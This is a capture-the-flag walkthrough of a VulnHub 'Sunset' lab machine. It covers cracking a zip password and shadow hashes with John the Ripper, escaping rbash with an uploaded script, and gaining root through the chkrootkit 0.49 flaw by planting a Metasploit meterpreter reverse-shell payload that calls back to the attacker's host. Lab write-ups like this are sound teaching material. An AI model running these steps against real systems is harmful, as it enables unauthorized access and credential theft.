This is another great box from the Sunset series on VulnHub. If you haven’t done any from the Sunset series, I seriously recommend them – they are definitely some of my favorites. A huge thank you to whitecr0wz for creating these CTF exercises.
Scan – NMAP
The NMAP scan returned there were two open ports on this machine.
nmap -p- 192.168.56.125
As we can see, SSH and HTTP are both open.
Enumerating the website
I loaded up Firefox and visited the website initially. The website was just a directory listing which displayed one file (save.zip).

I downloaded this file and attempted to unzip it within my Terminal.
unzip save.zip
This showed the zip file had a password on it. I attempted to guess the password which unsurprisingly showed it was incorrect. It does show you the names of the files contained within the zip file though; I could see it contained a passwd and shadow file, among other things.

Cracking password protected ZIP file
You can perform a dictionary attack against password protected zip files using John the Ripper. First, we need to extract the hashes into a separate file:
zip2john save.zip > zip.hashesOnce this is done, you can set John the Ripper to try and crack the file.
john zip.hashesI left this run for a few seconds and it showed the password ‘manuel’.
I tried to unzip the file again, and supplied the password that John provided. This extracted the zip file without any problems and I was able to see all files contained within the zip file.
We know that in Linux, the passwd file contains a list of all users on the system, and the shadow file contains all of their respective hashed passwords.
The passwords in the shadow file are hashed, so on their own, they are not much use. Fortunately, John the Ripper can perform a dictionary attack on these hashes too.
Cracking a shadow file
Similar to the zip file, we first need to prepare a hash file for John.
unshadow passwd shadow > passwords.txtOnce done, we can start the John session.

john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txtAs you can see, I’ve chosen to use the RockYou wordlist given it contains millions of common passwords.
I waited a few seconds and the password for one of the users was revealed as ‘server’.
Getting a shell/SSH
The NMAP scan identified SSH was running on port 22, so I tried to login with the username/password that John had cracked. I was able to log straight in, but I identified the user had a limited bash environment (rbash).

You may come across restricted bash environments. It is very unlikely you will be able to progress further without escaping from the restricted environment. There are a number of different techniques to escape restricted bash environments; fortunately there are a few cheat-sheets available online which show a number of different methods to try.
Escaping restricted bash environment
None of the escape methods I could find on readily available cheat sheets were working, so I had to identify my own method for escaping the rbash environment.

Due to the restricted bash environment, there were very few commands I could run. I could run the echo command, but I couldn’t pipe the output into a file. I also couldn’t run any commands containing slashes, which means I couldn’t directly call /bin/bash.
Within the home folder of the user I was logged in as was a binary called ‘honeypot-decoy’. I decided to copy the file to my local computer, and use the strings command to identify what the binary was doing (to a point, at least).
I could see that the binary was calling various other binaries (as per the screenshot). Interestingly, it was calling them explicitly (which inevitably meant slashes were being used). Although we cannot run any commands containing slashes, perhaps the same restriction doesn’t apply to binaries, or potentially simple bash scripts.
On my own machine, I created a file containing “/bin/bash” as the contents.
echo "/bin/bash" > test
chmod +x testI used the chmod command to make sure the new file I created was able to be executed. I then used SCP to upload the file to the machine, passing the ‘p’ parameter to ensure the file permissions (including the execution privilege) were retained after upload.
scp -p test 296640a3b825115a47b68fc44501c828@192.168.56.125:.The file was successfully uploaded. I executed the new file, and I had an unrestricted /bin/bash environment.
Privilege Escalation
The next objective is to escalate our privileges. We need to enumerate the server a bit more first, collecting as much information about our environment.
Located within the folder of the user I was logged in as was a folder called ‘SV-502’. Located within this folder was a logs folder, containing one log file (log.txt).
I ran the ‘cat’ command to review the contents of this file.
cat log.txt
From previous experience, I know this to be an output log from pspy. For those of you who do not know, pspy is a very useful tool. It identifies processes running on a linux server, and can identify scheduled jobs being run by other users. This information is often very useful in aiding our effort to escalating our privileges.
From the log file, we can see a previous command which has been executed: tar -xvzf chkrootkit-0.49.tar.gz. Chkrootkit is a bit of software that scans linux servers for rootkits/malicious software.
A quick check on exploit-db reveals that this bit of software (and specifically version 0.49) is vulnerable to a very serious privilege escalation vulnerability. In order to exploit this vulnerability though, the root user needs to be running chkrootkit scans. I therefore decided to load pspy onto the box and run my own pspy scan, identifying any scheduled activity.

This identified a script was being run every minute (/root/script.sh). I did not have read-access to the shell script though, so I was unable to see what it was doing. I therefore assumed it must be running a chkrootkit scan.
As per the advice on exploit-db, I created an executable file in the /tmp directory called update, containing exploit code from meterpreter to gain a shell.
sudo msfconsole
search web_delivery
use 1
set target 1
show payloads
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.56.1

runThe metasploit output a meterpreter payload command which I then put in a file called /tmp/update.
echo "Metasploit command goes here" > /tmp/update
chmod +x /tmp/updateI waited a minute for the shell script to be executed, and absolutely nothing happened. Hmmm!
I enumerated around the box some more, but decided to take a closer look at the ‘honeypot-decoy’ binary. When you run this, it gives you a few different options.

One of the options stood out to me (Launch an AV Scan). I decided to select this option and was presented with a message back to advise the virus scan would be scheduled within the next 5 minutes. Perhaps the root shell script that is run on a cronjob every minute requires the virus scan to be requested from this binary, before it calls chkrootkit.
I waited for another minute, and suddenly my meterpreter session opened, and I had root access.
To enter the meterpreter session, type the following commands:
sessions -i 1
shell
This was a very enjoyable box containing a few different vulnerabilities/techniques. I’m looking forward to the next one within the Sunset series!

